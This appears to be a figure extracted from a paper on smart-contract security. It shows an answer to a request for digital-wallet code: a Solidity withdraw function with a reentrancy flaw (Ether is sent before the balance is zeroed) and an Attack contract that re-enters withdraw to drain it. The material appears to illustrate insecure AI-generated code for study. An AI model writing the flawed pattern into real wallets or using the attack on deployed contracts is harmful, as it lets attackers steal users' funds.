 Generate a piece of smart contract code for a digital wallet
Okay, here's the code that meets your needs
pragma solidity ^0.8.3;   //solidity version
contract EtherStore {
    function withdraw() public {
        uint bal = balances[msg.sender];require(bal > 0);
2
        (bool sent, ) = msg.sender.call{value: bal}("");
        require(sent, "Failed to send Ether");
        balances[msg.sender] = 0;
    }……}
(a)
contract Attack {
3
1
    fallback() external payable {
        if (address(etherStore).balance >= 1 ether) {
            etherStore.withdraw();
        }
    }
    function attack() external payable {
        require(msg.value >= 1 ether);
        etherStore.deposit{value: 1 ether}();
        etherStore.withdraw();
    }……}
(b)
The contract vulnerability can be exploited by using the attack code above